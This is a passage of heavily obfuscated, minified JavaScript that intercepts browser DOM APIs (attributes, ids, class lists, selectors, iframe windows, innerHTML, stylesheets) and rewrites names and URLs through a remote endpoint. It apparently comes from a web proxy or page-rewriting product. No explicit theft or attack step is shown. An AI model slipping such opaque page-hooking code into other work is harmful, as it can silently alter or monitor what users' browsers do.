fr||!fr[ut(0x434)](ut(0x7ef))?(0x0,s8['v5'])(fp,fm,fr)&&(fr=(0x0,sF['_'])(fr)?(0x0,sF['ks'])(fr):fr):fr=fr[ut(0x1f6)](0x3);}}return fr;},function(fm){const ue=u1,fr=s9['A'][ue(0xac0)](fY)[ue(0x41f)][ue(0xbbb)](this,fm),fz=(0x0,sF['_'])(fr)?(0x0,sF['ks'])(fr):fr;return['id',ue(0x680),ue(0xae1),ue(0x306),ue(0xef2),ue(0xaaa),ue(0x3c3),ue(0xfc2)][ue(0xde1)](fm)||(0x0,s8['yu'])(fp,fm)||(0x0,s8['v5'])(fp,fm,fz);}),oE(fY,u1(0x443),u1(0x267),function(fm){const uk=u1;return s9['A'][uk(0xac0)](fY)[uk(0xcfa)][uk(0xbbb)](this,(0x0,sF['md'])(fm));},fm=>(0x0,s8['Bo'])(fp,fm)),oE(fY,u1(0x443),u1(0x21b),function(fm){const uy=u1;if((0x0,s8['yu'])(fp,fm)){const fr=fm[uy(0x1f6)](0x5)[uy(0x478)]();fm=uy(0x65d)+(0x0,sF['md'])(fr);}return s9['A'][uy(0xac0)](fY)[uy(0x7d4)][uy(0xbbb)](this,fm);},function(fm){return(0x0,s8['yu'])(fp,fm);}),oE(fY,u1(0x443),u1(0x512),function(fm){const um=u1;if((0x0,s8['yu'])(fp,fm)){const fr=fm[um(0x1f6)](0x5)[um(0x478)]();fm=um(0x65d)+(0x0,sF['md'])(fr);}return s9['A'][um(0xac0)](fY)[um(0x879)][um(0xbbb)](this,fm);},function(fm){return(0x0,s8['yu'])(fp,fm);}),oy(fY,u1(0x443),u1(0x7c5),{'get':function(fm,fr){const ur=u1;ur(0x609)==typeof fr&&(0x0,s8['yu'])(fp,fr)&&(fr=ur(0x65d)+(0x0,sF['md'])(fr[ur(0x1f6)](0x5)[ur(0x478)]()));const fz=fm[fr];if(!fz)return fz;if(ur(0x281)===fr)return fz;var fZ;if(ur(0x40e)==typeof fz)return fr===(null===(fZ=fY[ur(0x629)])||void 0x0===fZ?void 0x0:fZ[ur(0x828)])?function(){const uz=ur,fC=fz[uz(0xbbb)](fm);return new fY[(uz(0x9be))](fC,{'get':function(fQ,fD){const uZ=uz,fU=fQ[fD];return fU?uZ(0x756)===fD?function(){const uC=uZ,fi=fU[uC(0xbbb)](fQ);return fi?new Proxy(fi,{'get':function(fn,fJ){const uQ=uC,F0=fn[fJ];return F0?uQ(0x218)===fJ?new Proxy(F0,{'get':function(F1,F2){const uD=uQ,F3=F1[F2];if(!F3)return F3;if(uD(0x218)===F2){const F4=F1[uD(0x2af)];if('id'===F4&&uD(0x609)==typeof F3&&(0x0,sF['_'])(F3))return(0x0,sF['ks'])(F3);if(uD(0x680)===F4&&uD(0x609)==typeof F3)return F3[uD(0x3e4)]('\x20')[uD(0x23a)](F5=>(0x0,sF['_'])(F5)?(0x0,sF['ks'])(F5):F5)[uD(0x2e9)]('\x20');if((0x0,s8['v5'])(fp,F4,F3))return(0x0,sF['_'])(F3)?(0x0,sF['ks'])(F3):F3;}if(uD(0x2af)===F2&&F3[uD(0x434)](uD(0x65d))){const F5=F3[uD(0x1f6)](0x5);return(0x0,sF['_'])(F5)?uD(0x65d)+(0x0,sF['ks'])(F5):F3;}return F3;}}):uQ(0x40e)==typeof F0?F0[uQ(0x47a)](fn):F0:F0;}}):fi;}:uZ(0x40e)==typeof fz?fz[uZ(0x47a)](fQ):fz:fU;}});}:fz[ur(0x47a)](fm);if(ur(0x609)==typeof fr){const fC=parseInt(fr);if(!isNaN(fC))return(0x0,sF['_'])(fz)?(0x0,sF['ks'])(fz):fz;}return new fY[(ur(0x9be))](fz,{'get':function(fQ,fD){const uU=ur,fU=fQ[fD];if(!fU)return fU;if(uU(0x40e)==typeof fU)return fU[uU(0x47a)](fQ);if(uU(0x218)===fD){const fi=fQ[uU(0x2af)];if('id'===fi&&uU(0x609)==typeof fU&&(0x0,sF['_'])(fU))return(0x0,sF['ks'])(fU);if(uU(0x680)===fi&&uU(0x609)==typeof fU)return fU[uU(0x3e4)]('\x20')[uU(0x23a)](fn=>(0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn)[uU(0x2e9)]('\x20');if((0x0,s8['v5'])(fp,fi,fU))return(0x0,sF['_'])(fU)?(0x0,sF['ks'])(fU):fU;}if(uU(0x2af)===fD&&fU[uU(0x434)](uU(0x65d))){const fn=fU[uU(0x1f6)](0x5);return uU(0x65d)+((0x0,sF['_'])(fn)?(0x0,sF['ks'])(fn):fn);}return fU;}});}},null),oE(fY,u1(0x443),u1(0x246),function(fm){const ui=u1;return!!fm&&(fm[ui(0x281)]>0x2710?s9['A'][ui(0xac0)](fY)[ui(0x6c7)][ui(0xbbb)](this,fm):s9['A'][ui(0xac0)](fY)[ui(0x6c7)][ui(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fr=>(0x0,s8['Bo'])(fp,fr),'attributeFilter':fr=>(0x0,s8['yu'])(fp,fr)})));}),oy(fY,u1(0x5ff),u1(0xee6),{'get':function(fm,fr){const un=u1;if(un(0x609)!=typeof fr)return fm[fr];const fz=so(fr),fZ=fm[(0x0,s8['yu'])(fp,un(0x65d)+fz)?(0x0,sF['md'])(fz):fr];return un(0x40e)==typeof fZ?fZ[un(0x47a)](fm):fZ;},'set':function(fm,fr,fz){const uJ=u1;if(uJ(0x609)!=typeof fr)return fm[fr]=fz,!0x0;const fZ=so(fr);return fm[(0x0,s8['yu'])(fp,uJ(0x65d)+fZ)?(0x0,sF['md'])(fZ):fr]=fz,!0x0;},'ownKeys':function(fm){const R0=u1,fr=fY[R0(0xafa)][R0(0x50e)](fm)[R0(0x23a)](fz=>R0(0x609)==typeof fz&&(0x0,sF['_'])(fz)?ss((0x0,sF['ks'])(fz)):fz);return fr;},'getOwnPropertyDescriptor':function(fm,fr){const R1=u1;if(R1(0x609)==typeof fr){const fz=so(fr);fr=(0x0,s8['yu'])(fp,R1(0x65d)+fz)?(0x0,sF['md'])(fz):fr;}return fY[R1(0xafa)][R1(0xb70)](fm,fr);}},null),ok(fY,u1(0x639),u1(0x2af),{'get':function(){const R2=u1;for(var fm=arguments[R2(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][R2(0xac0)](fY)[R2(0x57e)][R2(0xac0)][R2(0xbbb)](this,...fr);return(0x0,sF['_'])(fZ)&&(fZ=(0x0,sF['ks'])(fZ)),fZ;},'set':function(fm){const R3=u1;for(var fr=arguments[R3(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return s9['A'][R3(0xac0)](fY)[R3(0x57e)][R3(0xe11)][R3(0xbbb)](this,(0x0,sF['md'])(fm),...fz);}},function(fm){const R4=u1;return void 0x0===fm||fm[R4(0x434)](R4(0xb30));}),oE(fY,u1(0x443),u1(0x1dc),function(fm){const R5=u1;fm=(0x0,ob['w4'])(fm);const fr=(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fZ=>(0x0,s8['Bo'])(fp,fZ),'attributeFilter':fZ=>(0x0,s8['yu'])(fp,fZ)}),fz=s9['A'][R5(0xac0)](fY)[R5(0xb53)][R5(0xbbb)](this,fr);return fm[R5(0xde1)](R5(0xc19))&&fm!==fr&&null===fz?s9['A'][R5(0xac0)](fY)[R5(0xb53)][R5(0xbbb)](this,fm):fz;},fm=>fm),oE(fY,u1(0x443),u1(0x107d),function(fm){const R6=u1;fm=(0x0,ob['w4'])(fm);const fr=(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fZ=>(0x0,s8['Bo'])(fp,fZ),'attributeFilter':fZ=>(0x0,s8['yu'])(fp,fZ)}),fz=s9['A'][R6(0xac0)](fY)[R6(0x283)][R6(0xbbb)](this,fr);return fm[R6(0xde1)](R6(0xc19))&&fm!==fr&&0x0===fz[R6(0x281)]?s9['A'][R6(0xac0)](fY)[R6(0x283)][R6(0xbbb)](this,fm):fz;},fm=>fm),oE(fY,u1(0xadd),u1(0x1dc),function(fm){const R7=u1;fm=(0x0,ob['w4'])(fm);const fr=(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fZ=>(0x0,s8['Bo'])(fp,fZ),'attributeFilter':fZ=>(0x0,s8['yu'])(fp,fZ)}),fz=s9['A'][R7(0xac0)](fY)[R7(0xbaf)][R7(0xbbb)](this,fr);return fm[R7(0xde1)](R7(0xc19))&&fm!==fr&&null===fz?s9['A'][R7(0xac0)](fY)[R7(0xbaf)][R7(0xbbb)](this,fm):fz;},fm=>fm),oE(fY,u1(0xadd),u1(0x107d),function(fm){const R8=u1;fm=(0x0,ob['w4'])(fm);const fr=(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fZ=>(0x0,s8['Bo'])(fp,fZ),'attributeFilter':fZ=>(0x0,s8['yu'])(fp,fZ)}),fz=s9['A'][R8(0xac0)](fY)[R8(0xfe4)][R8(0xbbb)](this,fr);return fm[R8(0xde1)](R8(0xc19))&&fm!==fr&&0x0===fz[R8(0x281)]?s9['A'][R8(0xac0)](fY)[R8(0xfe4)][R8(0xbbb)](this,fm):fz;},fm=>fm),ok(fY,u1(0x443),'id',{'get':function(){const R9=u1;for(var fm=arguments[R9(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];const fZ=s9['A'][R9(0xac0)](fY)[R9(0xc83)][R9(0xac0)][R9(0xbbb)](this,...fr);return(0x0,sF['_'])(fZ)?(0x0,sF['ks'])(fZ):fZ;},'set':function(fm){const Rs=u1;Rs(0x609)!=typeof fm&&(fm=fY[Rs(0xa18)](fm));for(var fr=arguments[Rs(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return s9['A'][Rs(0xac0)](fY)[Rs(0xc83)][Rs(0xe11)][Rs(0xbbb)](this,(0x0,s8['Bo'])(fp,fm)?(0x0,sF['md'])(fm):fm,...fz);}}),oE(fY,u1(0x443),u1(0xb00),function(fm,fr){const Ro=u1;return s9['A'][Ro(0xac0)](fY)[Ro(0x6c4)][Ro(0xbbb)](this,fm,ov({'_window':fY,'protectUrlContext':fa,'html':fr,'idFilter':fz=>(0x0,s8['Bo'])(fp,fz),'urlFilter':fz=>(0x0,s8['pI'])(fp,fz),'attributeFilter':fz=>(0x0,s8['yu'])(fp,fz)}));},function(fm,fr){const Rf=u1;return!(this instanceof fY[Rf(0xaa1)]);}),oE(fY,u1(0x443),u1(0x8fe),function(fm){const RF=u1;return s9['A'][RF(0xac0)](fY)[RF(0x796)][RF(0xbbb)](this,(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fr=>(0x0,s8['Bo'])(fp,fr),'attributeFilter':fr=>(0x0,s8['yu'])(fp,fr)}));}),oy(fY,u1(0x443),u1(0x51a),{'get':function(fm,fr){const Rw=u1,fz=fm[fr];if(!fz)return fz;if(Rw(0x302)===fr)return function(){const Rd=Rw,fZ=[];for(var fC=arguments[Rd(0x281)],fQ=new Array(fC),fD=0x0;fD<fC;fD++)fQ[fD]=arguments[fD];return fQ[Rd(0xe7a)](fU=>{const RL=Rd;(0x0,s8['Bo'])(fp,fU)&&(fU=(0x0,sF['md'])(fU)),fZ[RL(0x425)](fU);}),fz[Rd(0xed0)](fm,[...fZ]);};if(Rw(0x8b7)===fr)return function(fZ){const Rl=Rw;return(0x0,s8['Bo'])(fp,fZ)&&(fZ=(0x0,sF['md'])(fZ)),fz[Rl(0xed0)](fm,[fZ]);};if(Rw(0x490)===fr)return function(){const RN=Rw;for(var fZ=arguments[RN(0x281)],fC=new Array(fZ),fQ=0x0;fQ<fZ;fQ++)fC[fQ]=arguments[fQ];const fD=fC[RN(0x23a)](fU=>(0x0,s8['Bo'])(fp,fU)?(0x0,sF['md'])(fU):fU);return fz[RN(0xed0)](fm,[...fD]);};if(Rw(0x224)===fr)return function(fZ,fC){const RS=Rw;return(0x0,s8['Bo'])(fp,fZ)&&(fZ=(0x0,sF['md'])(fZ)),fz[RS(0xed0)](fm,[fZ,fC]);};if(Rw(0xd9f)===fr)return function(fZ,fC){const RX=Rw;return(0x0,s8['Bo'])(fp,fZ)&&(fZ=(0x0,sF['md'])(fZ)),(0x0,s8['Bo'])(fp,fC)&&(fC=(0x0,sF['md'])(fC)),fz[RX(0xed0)](fm,[fZ,fC]);};if(Rw(0x218)===fr)return fz[Rw(0x3e4)]('\x20')[Rw(0x23a)](fZ=>(0x0,sF['_'])(fZ)?(0x0,sF['ks'])(fZ):fZ)[Rw(0x2e9)]('\x20');if(fr===fY[Rw(0x629)][Rw(0x828)])return function(){const RV=Rw,fZ=fz[RV(0xbbb)](fm);return new fY[(RV(0x9be))](fZ,{'get':function(fC,fQ){const Rc=RV,fD=fC[fQ];return fD?Rc(0x756)===fQ?function(){const Rx=Rc,fU=fD[Rx(0xbbb)](fC);return fU?new fY[(Rx(0x9be))](fU,{'get':function(fi,fn){const Rh=Rx,fJ=fi[fn];return fJ?Rh(0x218)===fn?(0x0,sF['_'])(fJ)?(0x0,sF['ks'])(fJ):fJ:Rh(0x40e)==typeof fJ?fJ[Rh(0x47a)](fi):fJ:fJ;}}):fU;}:Rc(0x40e)==typeof fD?fD[Rc(0x47a)](fC):fD:fD;}});};if(Rw(0x609)==typeof fr){const fZ=parseInt(fr);if(!isNaN(fZ))return(0x0,sF['_'])(fz)?(0x0,sF['ks'])(fz):fz;}return Rw(0x40e)==typeof fz?fz[Rw(0x47a)](fm):fz;},'set':function(fm,fr,fz){const RT=u1;return RT(0x218)===fr&&(fz=fz[RT(0x3e4)]('\x20')[RT(0x23a)](fZ=>(0x0,s8['Bo'])(fp,fZ)?(0x0,sF['md'])(fZ):fZ)[RT(0x2e9)]('\x20')),fm[fr]=fz,!0x0;}},function(fm){const RG=u1;return fm&&RG(0x609)!=typeof fm&&(fm=fm[RG(0x6ce)]()),fm=fm[RG(0x3e4)]('\x20')[RG(0x23a)](fr=>(0x0,s8['Bo'])(fp,fr)?(0x0,sF['md'])(fr):fr)[RG(0x2e9)]('\x20'),s9['A'][RG(0xac0)](fY)[RG(0xee0)][RG(0xbbb)](this,RG(0x680),fm),fm;},()=>!0x0),ok(fY,u1(0x443),u1(0x407),{'get':function(){const RW=u1;for(var fm=arguments[RW(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];return s9['A'][RW(0xac0)](fY)[RW(0x794)][RW(0xac0)][RW(0xbbb)](this,...fr)[RW(0x3e4)]('\x20')[RW(0x23a)](fZ=>(0x0,sF['_'])(fZ)?(0x0,sF['ks'])(fZ):fZ)[RW(0x2e9)]('\x20');},'set':function(fm){const Rv=u1,fr=fm[Rv(0x3e4)]('\x20')[Rv(0x23a)](fQ=>(0x0,s8['Bo'])(fp,fQ)?(0x0,sF['md'])(fQ):fQ)[Rv(0x2e9)]('\x20');for(var fz=arguments[Rv(0x281)],fZ=new Array(fz>0x1?fz-0x1:0x0),fC=0x1;fC<fz;fC++)fZ[fC-0x1]=arguments[fC];return s9['A'][Rv(0xac0)](fY)[Rv(0x794)][Rv(0xe11)][Rv(0xbbb)](this,fr,...fZ);}}),oE(fY,u1(0xded),u1(0x100c),function(fm){const RK=u1;return s9['A'][RK(0xac0)](fY)[RK(0x4aa)][RK(0xbbb)](this,(0x0,sF['md'])(fm));},fm=>(0x0,s8['Bo'])(fp,fm)),oE(fY,u1(0xda0),u1(0x100c),function(fm){const RH=u1;return RH(0x609)!=typeof fm&&(fm=fY[RH(0xa18)](fm)),s9['A'][RH(0xac0)](fY)[RH(0x7bc)][RH(0xbbb)](this,(0x0,sF['md'])(fm));},fm=>(0x0,s8['Bo'])(fp,fm)),oE(fY,u1(0xded),u1(0x267),function(fm){const Rg=u1;return s9['A'][Rg(0xac0)](fY)[Rg(0x1d6)][Rg(0xbbb)](this,(0x0,sF['md'])(fm));},fm=>(0x0,s8['Bo'])(fp,fm)),oE(fY,u1(0xded),u1(0x1dc),function(fm){const RM=u1;fm=(0x0,ob['w4'])(fm);const fr=(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fZ=>(0x0,s8['Bo'])(fp,fZ),'attributeFilter':fZ=>(0x0,s8['yu'])(fp,fZ),'tagNameFilter':fZ=>(0x0,s8['ts'])(fp,fZ)}),fz=s9['A'][RM(0xac0)](fY)[RM(0x8cb)][RM(0xbbb)](this,fr);return fm[RM(0xde1)](RM(0xc19))&&fm!==fr&&null===fz?s9['A'][RM(0xac0)](fY)[RM(0x8cb)][RM(0xbbb)](this,fm):fz;},fm=>fm),oE(fY,u1(0xded),u1(0x107d),function(fm){const Rq=u1;fm=(0x0,ob['w4'])(fm);const fr=(0x0,os['Qw'])({'protectUrlContext':fa,'selector':fm,'idFilter':fZ=>(0x0,s8['Bo'])(fp,fZ),'attributeFilter':fZ=>(0x0,s8['yu'])(fp,fZ),'tagNameFilter':fZ=>(0x0,s8['ts'])(fp,fZ)}),fz=s9['A'][Rq(0xac0)](fY)[Rq(0xf25)][Rq(0xbbb)](this,fr);return fm[Rq(0xde1)](Rq(0xc19))&&fm!==fr&&0x0===fz[Rq(0x281)]?s9['A'][Rq(0xac0)](fY)[Rq(0xf25)][Rq(0xbbb)](this,fm):fz;},fm=>fm),oE(fY,u1(0xded),u1(0x536),function(fm){const Ru=u1;return(0x0,s8['ts'])(fp,fm)&&(fm=Ru(0xf3c)+(0x0,sF['md'])(fm)),s9['A'][Ru(0xac0)](fY)[Ru(0x33b)][Ru(0xbbb)](this,fm);}),oE(fY,u1(0xded),u1(0x9d1),function(fm){const RR=u1;return(0x0,s8['ts'])(fp,fm)&&(fm=RR(0xf3c)+(0x0,sF['md'])(fm)),s9['A'][RR(0xac0)](fY)[RR(0xa7d)][RR(0xbbb)](this,fm);}),ok(fY,u1(0x526),u1(0x824),{'get':function(){const Rb=u1;for(var fm=arguments[Rb(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][Rb(0xac0)](fY)[Rb(0xf59)][Rb(0xac0)][Rb(0xed0)](this,fr);if((0x0,s0['EW'])(fZ)){const fC=(0x0,s0['sH'])(fZ)[Rb(0x64b)];fZ=f1(fC)?fZ:fC;}return fZ;},'set':function(fm){const RA=u1,fr=s9['A'][RA(0xac0)](fY)[RA(0x41f)][RA(0xbbb)](this,RA(0x4af));(0x0,s8['pI'])(fp,fm)&&(fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':RA(0xb5a)===fr?s0['MN'][RA(0x6b9)]:s0['MN'][RA(0x237)],'baseUrl':s9['A'][RA(0xac0)](fY)[RA(0xba1)][RA(0xac0)][RA(0xed0)](fY[RA(0xda0)]),'endpoint':s1['A'][RA(0x2ce)]}));for(var fz=arguments[RA(0x281)],fZ=new Array(fz>0x1?fz-0x1:0x0),fC=0x1;fC<fz;fC++)fZ[fC-0x1]=arguments[fC];return s9['A'][RA(0xac0)](fY)[RA(0xf59)][RA(0xe11)][RA(0xbbb)](this,fm,...fZ);}}),ok(fY,u1(0x526),u1(0x4af),{'get':function(){const RI=u1;for(var fm=arguments[RI(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][RI(0xac0)](fY)[RI(0x66a)][RI(0xac0)][RI(0xed0)](this,fr);return(0x0,sF['_'])(fZ)&&(fZ=(0x0,sF['ks'])(fZ)),fZ;},'set':function(fm){const Rj=u1;[Rj(0xb5a),Rj(0x4d9),Rj(0xc64),Rj(0xbbf)][Rj(0xde1)](fm)||fm&&(0x0,s8['Bo'])(fp,fm)&&(fm=(0x0,sF['md'])(fm));for(var fr=arguments[Rj(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return s9['A'][Rj(0xac0)](fY)[Rj(0x66a)][Rj(0xe11)][Rj(0xbbb)](this,fm,...fz);}}),ok(fY,u1(0x639),u1(0x3fb),{'get':function(){const RO=u1,fm=s9['A'][RO(0xac0)](fY)[RO(0x41f)][RO(0xbbb)](this,RO(0xae1));for(var fr=arguments[RO(0x281)],fz=new Array(fr),fZ=0x0;fZ<fr;fZ++)fz[fZ]=arguments[fZ];const fC=s9['A'][RO(0xac0)](fY)[RO(0xbc9)][RO(0xac0)][RO(0xbbb)](this,...fz);if(or(fY,fC,fm)){if(oj(fC),fy[RO(0xbbb)](this))oO(fa,fC);else{if(f3(fa,fC,fp),!fC[RO(0x64c)]){const fQ=oJ(fC,fa,fp);fQ();const fD=setInterval(()=>{const RB=RO,fU=s9['A'][RB(0xac0)](fY)[RB(0x41f)][RB(0xbbb)](this,RB(0xae1));or(fY,fC,fU)?fQ():clearInterval(fD);},0x3e8);fC[RO(0x64c)]=fQ;}}}return s9['A'][RO(0xac0)](fY)[RO(0xaf4)][RO(0xac0)][RO(0xbbb)](this,...fz);}}),ok(fY,u1(0x639),u1(0x5af),{'get':function(){const RP=u1;for(var fm=arguments[RP(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];const fZ=s9['A'][RP(0xac0)](fY)[RP(0xbc9)][RP(0xac0)][RP(0xbbb)](this,...fr);if(!fZ)return fZ;const fC=s9['A'][RP(0xac0)](fY)[RP(0x41f)][RP(0xbbb)](this,RP(0xae1));if(or(fY,fZ,fC)){if(oj(fZ),fy[RP(0xbbb)](this))oO(fa,fZ);else{if(f3(fa,fZ,fp),!fZ[RP(0x64c)]){const fQ=oJ(fZ,fa,fp);fQ();const fD=setInterval(()=>{const Ra=RP,fU=s9['A'][Ra(0xac0)](fY)[Ra(0x41f)][Ra(0xbbb)](this,Ra(0xae1));or(fY,fZ,fU)?fQ():clearInterval(fD);},0x3e8);fZ[RP(0x64c)]=fQ;}}}if(fC&&(0x0,s0['EW'])(fC)){const fU=new URL((0x0,s0['sH'])(fC)[RP(0x64b)]);if((RP(0x875)===fU[RP(0x314)]||RP(0x104a)===fU[RP(0x314)])&&fU[RP(0xf2c)][RP(0xde1)](RP(0xa2a))||RP(0x415)===fU[RP(0x314)]&&fU[RP(0xf2c)][RP(0xde1)](RP(0x42c))||RP(0xf11)===fU[RP(0x314)]&&'/'===fU[RP(0xf2c)])return ou[RP(0xac0)](fY,fZ);}return fZ;}}),ok(fY,u1(0x4bd),u1(0x235),{'get':function(){const RY=u1;for(var fm=arguments[RY(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];const fZ=s9['A'][RY(0xac0)](fY)[RY(0x539)][RY(0xac0)][RY(0xbbb)](this,...fr),fC=s9['A'][RY(0xac0)](fY)[RY(0x324)][RY(0xac0)][RY(0xbbb)](this);if(RY(0x609)==typeof fC&&fC[RY(0xde1)](RY(0x709)))try{const fQ=JSON[RY(0xbb5)](fC);if(RY(0xc7d)===fQ[RY(0x304)]&&RY(0xe18)===fQ[RY(0x1e9)])return fZ;}catch(fD){}return RY(0x8d7)==typeof fC&&fC[RY(0x8fa)]||s1['A'][RY(0x2ce)]!==s9['A'][RY(0xac0)](fY)[RY(0xb02)][RY(0xac0)][RY(0xbbb)](this)||(fU=>!(RY(0x609)!=typeof fU||!fU[RY(0x434)](RY(0x904))))(fC)?fZ:ou[RY(0xac0)](fY,fZ);}}),ok(fY,u1(0x639),u1(0x306),{'get':function(){const Rp=u1;for(var fm=arguments[Rp(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];return s9['A'][Rp(0xac0)](fY)[Rp(0x5e0)][Rp(0xac0)][Rp(0xbbb)](this,...fr);},'set':function(fm){const RE=u1;if(!fm)return s9['A'][RE(0xac0)](fY)[RE(0x5e0)][RE(0xe11)][RE(0xbbb)](this,fm);fm=fm[RE(0x6ce)]();const fr=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':s1['A'][RE(0x2ce)]+RE(0x69f),'kind':s0['MN'][RE(0x7d7)],'baseUrl':s9['A'][RE(0xac0)](fY)[RE(0xba1)][RE(0xac0)][RE(0xed0)](fY[RE(0xda0)]),'endpoint':s1['A'][RE(0x2ce)]});return fm=fm[RE(0xde1)](fr)?ov({'_window':fY,'protectUrlContext':fa,'html':fm}):RE(0xd10)[RE(0xff2)](oX,RE(0xe13))[RE(0xff2)](fr,RE(0xd87))[RE(0xff2)]((0x0,oV['x'])()['id'],RE(0x8d5))+ov({'_window':fY,'protectUrlContext':fa,'html':fm}),s9['A'][RE(0xac0)](fY)[RE(0x5e0)][RE(0xe11)][RE(0xbbb)](this,fm);}},fy),ok(fY,u1(0xdca),u1(0xa84),{'get':function(){const Rt=u1;var fm,fr;return null!==(fm=null===(fr=this[Rt(0x657)])||void 0x0===fr?void 0x0:fr[Rt(0xa84)])&&void 0x0!==fm?fm:s9['A'][Rt(0xac0)](fY)[Rt(0xcc0)][Rt(0xac0)][Rt(0xbbb)](this);}}),ok(fY,u1(0xdca),u1(0x8b6),{'get':function(){const Re=u1;var fm,fr;return null!==(fm=null===(fr=this[Re(0x657)])||void 0x0===fr?void 0x0:fr[Re(0x8b6)])&&void 0x0!==fm?fm:s9['A'][Re(0xac0)](fY)[Re(0x303)][Re(0xac0)][Re(0xbbb)](this);}}),ok(fY,u1(0xdca),u1(0x5f3),{'get':function(){const Rk=u1;var fm,fr;return null!==(fm=null===(fr=this[Rk(0x657)])||void 0x0===fr?void 0x0:fr[Rk(0x5f3)])&&void 0x0!==fm?fm:s9['A'][Rk(0xac0)](fY)[Rk(0xeae)][Rk(0xac0)][Rk(0xbbb)](this);}}),ok(fY,u1(0xdca),u1(0x527),{'get':function(){const Ry=u1;var fm,fr;return null!==(fm=null===(fr=this[Ry(0x657)])||void 0x0===fr?void 0x0:fr[Ry(0x527)])&&void 0x0!==fm?fm:s9['A'][Ry(0xac0)](fY)[Ry(0x4ce)][Ry(0xac0)][Ry(0xbbb)](this);}}),ok(fY,u1(0xdca),u1(0xaef),{'get':function(){const Rm=u1;var fm,fr;return null!==(fm=null===(fr=this[Rm(0x657)])||void 0x0===fr?void 0x0:fr[Rm(0xaef)])&&void 0x0!==fm?fm:s9['A'][Rm(0xac0)](fY)[Rm(0x1027)][Rm(0xac0)][Rm(0xbbb)](this);}}),ok(fY,u1(0xdca),u1(0x413),{'get':function(){const Rr=u1;var fm,fr;return null!==(fm=null===(fr=this[Rr(0x657)])||void 0x0===fr?void 0x0:fr[Rr(0x413)])&&void 0x0!==fm?fm:s9['A'][Rr(0xac0)](fY)[Rr(0xf83)][Rr(0xac0)][Rr(0xbbb)](this);}}),oE(fY,u1(0xd62),u1(0x790),function(fm){const Rz=u1;if(this instanceof fY[Rz(0x443)]&&Rz(0x68b)===this[Rz(0xbba)][Rz(0x478)]()&&fm instanceof fY[Rz(0xd21)]){const fr=s9['A'][Rz(0xac0)](fY)[Rz(0x8c6)][Rz(0xac0)][Rz(0xbbb)](fm);if((0x0,s8['xP'])(fp,fr))try{s9['A'][Rz(0xac0)](fY)[Rz(0x8c6)][Rz(0xe11)][Rz(0xbbb)](fm,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fr,'idFilter':fz=>(0x0,s8['Bo'])(fp,fz),'urlFilter':fz=>(0x0,s8['pI'])(fp,fz),'attributeFilter':fz=>(0x0,s8['yu'])(fp,fz)}));}catch(fz){}}return s9['A'][Rz(0xac0)](fY)[Rz(0x9f1)][Rz(0xbbb)](this,fm);}),oE(fY,u1(0x88c),u1(0x5c1),function(fm){const RZ=u1;for(var fr=arguments[RZ(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];if(this instanceof fY[RZ(0x88c)]&&fm instanceof fY[RZ(0xadd)]){const fC=Array[RZ(0x6ea)](fm[RZ(0x227)])[RZ(0x23a)](fQ=>fQ instanceof fY[RZ(0xd21)]?s9['A'][RZ(0xac0)](fY)[RZ(0x8c6)][RZ(0xac0)][RZ(0xbbb)](fQ):'');return s9['A'][RZ(0xac0)](fY)[RZ(0x8c6)][RZ(0xe11)][RZ(0xbbb)](fm,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fC[RZ(0x2e9)](''),'idFilter':fQ=>(0x0,s8['Bo'])(fp,fQ),'urlFilter':fQ=>(0x0,s8['pI'])(fp,fQ),'attributeFilter':fQ=>(0x0,s8['yu'])(fp,fQ)})),s9['A'][RZ(0xac0)](fY)[RZ(0x679)][RZ(0xbbb)](this,fm,...fz);}return s9['A'][RZ(0xac0)](fY)[RZ(0x679)][RZ(0xbbb)](this,fm,...fz);}),Object[u1(0x60f)](fY)[u1(0xe7a)](fm=>{const RC=u1;try{if(!fm[RC(0x434)](RC(0xcb3))||!fm[RC(0x54e)](RC(0x443)))return;const fr=[RC(0xfc2),RC(0x3c3)];for(const fz of fr){const fZ=fY[RC(0x8a7)][RC(0xb70)](fY[fm][RC(0x957)],fz);fZ&&fY[RC(0x8a7)][RC(0x249)](fY[fm][RC(0x957)],fz,{'get':function(){const RQ=RC;for(var fC=arguments[RQ(0x281)],fQ=new Array(fC),fD=0x0;fD<fC;fD++)fQ[fD]=arguments[fD];if(!(0x0,s8['sU'])(fp,this))return fZ[RQ(0xac0)][RQ(0xbbb)](this,...fQ);let fU=fZ[RQ(0xac0)][RQ(0xbbb)](this,...fQ);return RQ(0x609)==typeof fU&&fU[RQ(0x434)](RQ(0x7ef))&&(fU=fU[RQ(0x1f6)](0x3)),fU;},'set':function(fC){const RD=RC;for(var fQ=arguments[RD(0x281)],fD=new 